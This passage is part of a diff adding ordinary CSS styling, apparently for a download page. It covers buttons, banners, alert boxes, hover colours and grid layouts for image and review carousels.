+    font-weight: 600;
+}
+.fix .at-once img {
+    margin: 10px 10px 0 23px;
+}
+
+.banner .btn {
+    width: 368px;
+    margin: 0 auto;
+    border-radius: 100px;
+    color: #fff;
+    background: #3180f8;
+    margin-bottom: 20px;
+}
+
+.btn__icon {
+    left: 94px;
+}
+.btn__icon::before {
+    box-shadow: inset 0 0 0 3px #fff;
+}
+.banner .btn:hover {
+    background: #4d90f4;
+}
+.banner .btn:hover .btn__icon svg .st0 {
+    fill: #3180f8;
+}
+
+.alertMain .alert-btn a {
+    border-radius: 8px;
+    color: #3180f8;
+}
+
+.alertMain .alert-btn .safeBtn {
+    border-radius: 8px;
+    color: #3180f8;
+    border: 1px solid #3180f8;
+}
+.alertTop .topClose:hover {
+    color: #3180f8;
+}
+.alertMain .alert-btn a:hover {
+    background-color: #3180f8;
+}
+.downType .btn {
+    width: 368px;
+    height: 80px;
+    line-height: 80px;
+    margin: 0 auto;
+    cursor: pointer;
+}
+.img-list-btn,
+.help .btn,
+.downType .btn,
+.fix .at-once {
+    border-radius: 12px;
+    background: #3180f8;
+}
+
+.img-list-btn:hover,
+.help .btn:hover,
+.downType .btn:hover,
+.fix .at-once:hover {
+    background: #4d90f4;
+}
+
+.img-list-box {
+    display: grid;
+    overflow: hidden;
+}
+
+.swiper-wrapper.item-wrapper {
+    display: grid;
+    grid-template-columns: 1fr 1fr 1fr 1fr;
+    transition-duration: 1000ms;
+}
+
+.swiper-wrapper.user-review-list {
+    display: grid;
+    grid-template-columns: repeat(12, 1fr);
+    overflow: hidden;
+}
+
+.swiper-wrapper.user-review-list > li {
+    width: 290px;
+}
+
+.fix {
+    box-shadow: 0px -1px 5px -5px;
+}